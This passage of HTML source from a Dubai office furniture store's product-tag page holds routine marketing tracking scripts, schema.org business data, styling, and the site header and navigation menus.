)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};	
		  ttq.load('C8Q0TJ23RRRFDD69PI6G');
		  ttq.page();
		}(window, document, 'ttq');
	</script> -->
<!-- Snap Pixel Code -->
<!-- <script type='text/javascript'>
(function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
{a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
r.src=n;var u=t.getElementsByTagName(s)[0];
u.parentNode.insertBefore(r,u);})(window,document,
'https://sc-static.net/scevent.min.js');

snaptr('init', 'ce9fe49d-753a-4225-8542-5ced0a11e2e2', {
'user_email': '_INSERT_USER_EMAIL_'
});

snaptr('track', 'PAGE_VIEW');

</script> -->
<!-- Block pinterest -->
<meta name="pinterest-rich-pin" content="false" />
<!-- End Snap Pixel Code -->
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "LocalBusiness",
      "image": [
        "https://www.highmoon.ae/shop/wp-content/uploads/2022/07/sdwewew-scaled.jpg"
       ],
      
      "name": "Highmoon Office Furniture",
      "description": "This is the premier office furniture store in Dubai. We have everything you need to outfit your office from the desk to the filing cabinet. We have many sizes and styles of desks to fit your needs. We also have a wide variety of office chairs, file cabinets, desks, and shelving units.

",
      "address": {
        "@type": "PostalAaddress",
        "streetAddress": "Showroom No - 2 - 213 Umm Suqeim St",
        "addressLocality": "Dubai",
        "addressRegion": "Dubai",
        "postalCode": "0000",
        "addressCountry": "UAE"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "Mr Kalamegan Natarajan"
        }
      },
      "geo": {
        "@type": "GeoCoordinates",
        "latitude": 25.10860250541623,
        "longitude": 55.227341721626665
      },
      "url": "https://www.google.com/maps/place/HIGHMOON.AE+-+Online+%26+Custom+Made+Office+Furniture+Dubai/@25.1087191,55.2206898,15z/data=!4m5!3m4!1s0x0:0x2cf01796f941b3a0!8m2!3d25.107631!4d55.2258826",
      "telephone": "043869693",
      "servesCuisine": "United Arab Emirate",
      "priceRange": "Free Consultation",
      "openingHoursSpecification": [
  {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday"
    ],
    "opens": "08:00",
    "closes": "18:00"
  }
],
"sameAs": [
	"https://www.linkedin.com/in/highmoon-furniture-9b4a6843/",
	"https://www.facebook.com/highmoon.ae",
	"https://twitter.com/highmoonae",
	"https://www.instagram.com/highmoon.ae/",
	"https://www.pinterest.com/highmoon_office_furnitures_dxb/_created/",
	"https://www.tiktok.com/@highmoon.ae",
	"https://www.youtube.com/channel/UCYwzmZz5YtIM-ttmK08eaFQ"
	]
    }
    </script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1905512923153879');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1905512923153879&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- // Get the .categories-links div -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-610080153">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-610080153');
</script><script async src="https://content-website-analytics.com/script.js"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://highmoon.ae/wp-content/uploads/2023/07/cropped-highmoon-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://highmoon.ae/wp-content/uploads/2023/07/cropped-highmoon-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://highmoon.ae/wp-content/uploads/2023/07/cropped-highmoon-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://highmoon.ae/wp-content/uploads/2023/07/cropped-highmoon-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-header-page{display:none !important;}
.nav li { 
    padding: 10px 10px;
}
/* Hide the default description at the top */
.woocommerce-products-header .term-description,
.woocommerce-archive-description {
    display: none !important;
}		</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NEV3CJD9H4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NEV3CJD9H4');
</script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NEV3CJD9H4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NEV3CJD9H4');
</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5SJW3726');</script>
<!-- End Google Tag Manager -->
	 <script type="application/ld+json">
 {
   "@context": "https://schema.org",
   "@type": "Organization",
   "name" : "HIGHMOON Office Furniture Dubai",
   "url" : "https://highmoon.ae/"
       ,"logo": {
       "@type": "ImageObject",
       "url":"https://highmoon.ae/wp-content/uploads/2025/05/Highmoon-Office-Furniture-Logo.svg"
     }
    }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://highmoon.ae/",
      "name": "HIGHMOON Office Furniture Dubai"
    },
    "name": "Office Furniture Dubai | Modern Office Furniture | HIGHMOON",
    "url":  "https://highmoon.ae/"
  }
</script>

  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "url" : "https://highmoon.ae/",
              "image": {
          "@type": "ImageObject",
          "url":"https://highmoon.ae/wp-content/uploads/2025/05/Highmoon-Office-Furniture-Logo.svg"
        },
            "potentialAction": {
        "@type": "SearchAction",
        "target": "https://highmoon.ae/search?search_query={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    }
  </script>
</head>

<body class="archive tax-product_tag term-office-jade-3-cluster-workstation-dubai term-3519 wp-custom-logo wp-embed-responsive wp-theme-martfury theme-martfury woocommerce woocommerce-page woocommerce-no-js woo-variation-gallery woo-variation-gallery-theme-martfury woo-variation-gallery-pro group-blog header-layout-6 mf-catalog-page full-content mf-catalog-layout-10 shop-view-grid catalog-filter-mobile navigation-type-numbers mf-preloader mf-light-skin sticky-header header-no-department mf-product-loop-hover-3 elementor-columns-no-space elementor-default elementor-kit-5 product_loop-no-hover">
        <div id="martfury-preloader" class="martfury-preloader">
        </div>
		
<div id="page" class="hfeed site">
			<div id="topbar" class="topbar ">
    <div class="martfury-container">
        <div class="row topbar-row">
			                <div class="topbar-left topbar-sidebar col-xs-12 col-sm-12 col-md-5 hidden-xs hidden-sm">
					<div id="block-8" class="widget widget_block"><span style="font-size: 9pt;"><a title="Visit Our Showroom | Office Furniture Dubai | Modern Office Furniture Manufacturer Dubai | Luxury Office Furniture Dubai | Online Office Furniture Store | Office Furniture Shop in Dubai UAE | Custom Made Office Furniture Supplier UAE" href="https://highmoon.ae/our-showroom/">Showroom </a> |    <a title="Top Quality Material and Best Finishes | Office Furniture Dubai | Modern Office Furniture Manufacturer Dubai | Luxury Office Furniture Dubai | Online Office Furniture Store | Office Furniture Shop in Dubai UAE | Custom Made Office Furniture Supplier UAE" href="https://highmoon.ae/material-and-colors/">Material and Finishes </a>  |  <a title="Highmoon Warranty and Return Policy | Office Furniture Dubai | Modern Office Furniture Manufacturer Dubai | Luxury Office Furniture Dubai | Online Office Furniture Store | Office Furniture Shop in Dubai UAE | Custom Made Office Furniture Supplier UAE" href="https://highmoon.ae/refund_returns/"> Warranty &amp; Return Policy</a> |   <a title="Shop Now Get Instant Quote | Office Furniture Dubai | Modern Office Furniture Manufacturer Dubai | Luxury Office Furniture Dubai | Online Office Furniture Store | Office Furniture Shop in Dubai UAE | Custom Made Office Furniture Supplier UAE" href="https://highmoon.ae/contact/">Get Instant Quote</a> | </span> <a href="https://www.highmoon.ae/faqs/"><span style="font-size: 9pt;">Faq</span></a></div>                </div>


                <div class="topbar-right topbar-sidebar col-xs-12 col-sm-12 col-md-7 hidden-xs hidden-sm">
					<div id="block-9" class="widget widget_block"><span style="font-size: 10pt;">Whatsapp <a href="https://wa.me/971526777706
">+971 52 677 7706</a>  |  <img decoding="async" class="alignnone wp-image-1417" src="https://highmoon.ae/shop/wp-content/uploads/2021/06/call.png" alt="call" width="23" height="17" /><a href="tel:97143869693">+971 4 386 9693</a>  |  <img decoding="async" class="alignnone wp-image-1416" src="https://highmoon.ae/shop/wp-content/uploads/2021/06/email.png" alt="email" width="21" height="16" /><a href="mailto:inquiry@highmoon.ae">inquiry@highmoon.ae</a></span></div>                </div>
			
			
        </div>
    </div>
</div>        <header id="site-header" class="site-header sticky-header-logo header-department-top">
			<div class="header-main-wapper">
	<div class="header-main">
		<div class="martfury-container">
			<div class="row header-row">
				<div class="header-logo col-md-3 col-sm-3 hide-department">
					<div class="d-logo">
						    <div class="logo">
        <a href="https://highmoon.ae/">
            <img class="site-logo" alt="Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE"
                 src="https://highmoon.ae/wp-content/uploads/2023/07/logo-highmoon.gif"/>
			<img class="sticky-logo" alt="Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE" src="https://highmoon.ae/wp-content/uploads/2023/07/logo-highmoon.gif" />        </a>
    </div>
<p class="site-title"><a href="https://highmoon.ae/" rel="home">Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE</a></p>    <h2 class="site-description">Office Furniture Dubai. Dubai Office Furniture Store. Office Furniture Manufacturer Dubai. Office Furniture Suppliers in Dubai. Abu Dhabi Office Furniture Stores. Saudi Arabia Office Furniture Shop. Custom Made Office Furniture. Riyadh, Dammam, Jeddah, Sharjah. Modern Office Furniture. Luxury Office Furniture. Office Tables. Office Desks. Office Chairs. Online Office Furniture Stores Near Me.</h2>

					</div>
					<div class="d-department hidden-xs hidden-sm ">
											</div>
				</div>
				<div class="header-extras col-md-9 col-sm-9">
					<div class="product-extra-search">
                <form class="products-search" method="get" action="https://highmoon.ae/">
                <div class="psearch-content">
                    <div class="product-cat"><div class="product-cat-label no-cats">All</div> </div>
                    <div class="search-wrapper">
                        <input type="text" name="s"  class="search-field" autocomplete="off" placeholder="I&#039;m shopping for...">
                        <input type="hidden" name="post_type" value="product">
                        <div class="search-results woocommerce"></div>
                    </div>
                    <button type="submit" class="search-submit mf-background-primary">Search</button>
                </div>
            </form> 
            </div>					<ul class="extras-menu">
						<li class="extra-menu-item menu-item-hotline">
                <a href="tel:800446666">
				<i class="icon-telephone extra-icon"></i>
				<span class="hotline-content">
					<label>Toll Free</label>
					<span>800-44-6666</span>
				</span>
				</a>
		    </li>					</ul>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="main-menu hidden-xs hidden-sm">
	<div class="main-menu__wrapper martfury-container">
		<div class="row">
			<div class="col-md-12 col-sm-12 col-xs-12">
				<div class="col-header-menu">
					        <div class="primary-nav nav">
			<ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4069"><a href="https://highmoon.ae/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4199 dropdown hasmenu"><a href="https://highmoon.ae/collections/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Collections</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26698"><a href="https://highmoon.ae/product-category/collections/cube-series/">Cube Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20941"><a href="https://highmoon.ae/product-category/collections/eco-series/">Eco Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25061"><a href="https://highmoon.ae/product-category/collections/flat-series/">Flat Series</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11512"><a href="https://highmoon.ae/product-category/collections/jade-series/">Jade Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32964"><a href="https://highmoon.ae/product-category/collections/keep-series/">Keep Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22276"><a href="https://highmoon.ae/product-category/collections/nade-series/">Nade Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25062"><a href="https://highmoon.ae/product-category/collections/orange-series/">Orange Series</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8719"><a href="https://highmoon.ae/product-category/collections/quad-series/">Quad Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32965"><a href="https://highmoon.ae/product-category/collections/snow-series/">Snow Series</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4606"><a href="https://highmoon.ae/product-category/collections/sync-series/">Sync Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20341"><a href="https://highmoon.ae/product-category/collections/viol-series/">Viol Series</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4200 dropdown hasmenu"><a href="https://highmoon.ae/desks/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Desks</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5029"><a href="https://highmoon.ae/product-category/desks/executive-desks/">Executive Desks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19783"><a href="https://highmoon.ae/product-category/desks/ergonomic-desk/">Ergonomic Desks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4790"><a href="https://highmoon.ae/product-category/desks/coffee-tables/">Coffee Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4789"><a href="https://highmoon.ae/product-category/desks/meeting-tables/">Meeting Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5440"><a href="https://highmoon.ae/product-category/desks/reception-desks/">Reception Desks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4788"><a href="https://highmoon.ae/product-category/desks/workstations/">Workstations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43418"><a href="https://highmoon.ae/product-category/desks/folding-table/">Folding Table</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43422"><a href="https://highmoon.ae/product-category/desks/training-table-desks/">Training Table</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4201 dropdown hasmenu"><a href="https://highmoon.ae/chairs/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Chairs</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19785 dropdown hasmenu"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Ergonomic Chairs</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40419"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/mesh-back-seat/">Mesh Back Seat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40437"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/mesh-back-fabric-seat/">Mesh Back &amp; Fabric Seat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40420"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/mesh-back-seat-with-footrest/">Mesh Back &amp; Seat With Footrest</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40957"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/fabric-back-fabric-seat-ergonomic-chair/">Fabric Back &amp; Fabric Seat</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-40465 dropdown hasmenu"><a href="https://highmoon.ae/product-category/chairs/recliner-chair/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Recliner Chair</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40499"><a href="https://highmoon.ae/product-category/chairs/recliner-chair/genuine-leather-recliner-chair/">Genuine Leather</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40495"><a href="https://highmoon.ae/product-category/chairs/recliner-chair/synthetic-leather-recliner-chair/">Synthetic Leather</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40500"><a href="https://highmoon.ae/product-category/chairs/recliner-chair/fabric/">Fabric</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19786 dropdown hasmenu"><a href="https://highmoon.ae/product-category/chairs/executive-chair/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Executive Chairs</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40452"><a href="https://highmoon.ae/product-category/chairs/executive-chair/genuine-leather/">Genuine Leather</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40414"><a href="https://highmoon.ae/product-category/chairs/executive-chair/mesh-back-seat-executive-chair/">Mesh Back &amp; Mesh Seat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40436"><a href="https://highmoon.ae/product-category/chairs/executive-chair/mesh-back-fabric-seat-executive-chair/">Mesh Back &amp; Fabric Seat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40917"><a href="https://highmoon.ae/product-category/chairs/executive-chair/fabric-back-fabric-seat/">Fabric Back &amp; Fabric Seat</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37629 dropdown hasmenu"><a href="https://highmoon.ae/product-category/chairs/meeting-chairs/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Conference Chairs</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40461"><a href="https://highmoon.ae/product-category/chairs/meeting-chairs/genuine-leather-meeting-chairs/">Genuine Leather</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40460"><a href="https://highmoon.ae/product-category/chairs/meeting-chairs/eames-collection-mesh/">Eames Collection Mesh</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40463"><a href="https://highmoon.ae/product-category/chairs/meeting-chairs/synthetic-leather-meeting-chairs/">Synthetic Leather</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19795 dropdown hasmenu"><a href="https://highmoon.ae/product-category/chairs/training-chair/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Training Chairs</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40473"><a href="https://highmoon.ae/product-category/chairs/training-chair/with-writing-pad/">With Writing Pad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40474"><a href="https://highmoon.ae/product-category/chairs/training-chair/without-writing-pad/">Without Writing Pad</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19791"><a href="https://highmoon.ae/product-category/chairs/dining-chair/">Dining Chairs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48153"><a href="https://highmoon.ae/product-category/chairs/airport-seating/">Airport Seating</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37960"><a href="https://highmoon.ae/product-category/chairs/bar-stools-chairs/">High Stools</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39994 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Seating</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19789"><a href="https://highmoon.ae/product-category/sofa/">Sofas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19793"><a href="https://highmoon.ae/product-category/chairs/leisure-chair/">Leisure Chairs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37356"><a href="https://highmoon.ae/product-category/chairs/lounge-seating/">Lounge Seating</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48154"><a href="https://highmoon.ae/product-category/chairs/airport-seating/">Airport Seating</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19792"><a href="https://highmoon.ae/product-category/chairs/arm-chair/">Arm Chairs</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32936 dropdown hasmenu"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Cabinets</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43018"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/steel-mobile-pedestals/">Steel Mobile Pedestals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19723"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/mobile-pedestals/">Wooden Mobile Pedestals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43050"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/steel-full-height-cabinets/">Steel Full Height Cabinets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19721"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/full-height-cabinets/">Wooden Full Height Cabinet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43118"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/steel-hanging-file-drawer/">Steel Hanging File Drawer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43219"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/steel-locker/">Steel Locker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19720"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/credenza/">Credenza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19718"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/display-cabinets/">Display Cabinets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19719"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/low-height-cabinets/">Low Height Cabinets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19722"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/medium-height-cabinets/">Medium Height Cabinets</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49252 dropdown hasmenu"><a href="https://highmoon.ae/product-category/acoustic-office-solutions-dubai/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Acoustic Solutions</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49253"><a href="https://highmoon.ae/product-category/acoustic-office-solutions-dubai/">Acoustic Pods</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33057"><a href="https://highmoon.ae/product-category/accessories/">Accessories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29170"><a href="https://highmoon.ae/custom-office-furniture/">Customize</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4074"><a href="https://highmoon.ae/contact/">Contact</a></li>
</ul>        </div>
						</div>
			</div>
								</div>
	</div>
</div>
<div class="mobile-menu hidden-lg hidden-md">
	<div class="container">
		<div class="mobile-menu-row">
			<a class="mf-toggle-menu" id="mf-toggle-menu" href="#">
				<i class="icon-menu"></i>
			</a>
			<div class="product-extra-search">
                <form class="products-search" method="get" action="https://highmoon.ae/">
                <div class="psearch-content">
                    <div class="product-cat"><div class="product-cat-label no-cats">All</div> </div>
                    <div class="search-wrapper">
                        <input type="text" name="s"  class="search-field" autocomplete="off" placeholder="I&#039;m shopping for...">
                        <input type="hidden" name="post_type" value="product">
                        <div class="search-results woocommerce"></div>
                    </div>
                    <button type="submit" class="search-submit mf-background-primary">Search</button>
                </div>
            </form> 
            </div>		</div>
	</div>
</div>
        </header>
		
<div class="page-header page-header-catalog">
		        <div class="page-breadcrumbs">
            <div class="container">
				<div id="breadcrumbs" class="breadcrumbs"><span><span class="breadcrumb_last" aria-current="page">Office Jade 3 Cluster Workstation Dubai</span></span></div>            </div>
        </div>
	</div>
    <div id="content" class="site-content">
		<div class="container"><div class="row"><div id="primary" class="content-area col-md-12">
<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>            <div id="mf-catalog-toolbar" class="shop-toolbar multiple">
				<div class="products-found"><strong>1</strong>Products found</div> <div class="shop-view"><span>View</span><a href="#" class="grid-view mf-shop-view current" data-view="grid"><i class="icon-grid"></i></a><a href="#" class="list-view mf-shop-view " data-view="list"><i class="icon-list4"></i></a></div> <a href="#" class="mf-filter-mobile" id="mf-filter-mobile"><i class="icon-equalizer"></i><span>Filter</span></a> <ul class="woocommerce-ordering">
	<li class="current"><span> Sort by latest</span>
		<ul>
			<li><a href="https://highmoon.ae/product-tag/office-jade-3-cluster-workstation-dubai/?orderby=popularity" class="">Sort by popularity</a></li><li><a href="https://highmoon.ae/product-tag/office-jade-3-cluster-workstation-dubai/?orderby=date" class="active">Sort by latest</a></li><li><a href="https://highmoon.ae/product-tag/office-jade-3-cluster-workstation-dubai/?orderby=price" class="">Sort by price: low to high</a></li><li><a href="https://highmoon.ae/product-tag/office-jade-3-cluster-workstation-dubai/?orderby=price-desc" class="">Sort by price: high to low</a></li>		</ul>
	</li>
    <li class="cancel-ordering">
       <a href="#" class="mf-cancel-order">Cancel</a>
    </li>
</ul>
            </div>
			        <div class="mf-toolbar-empty-space"></div>
		<div id="mf-shop-content" class="mf-shop-content"><ul class="products columns-4">
